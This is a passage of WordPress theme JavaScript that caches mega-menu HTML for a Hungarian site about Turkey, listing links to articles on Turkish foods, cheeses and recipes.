alt=\"\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\">Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>     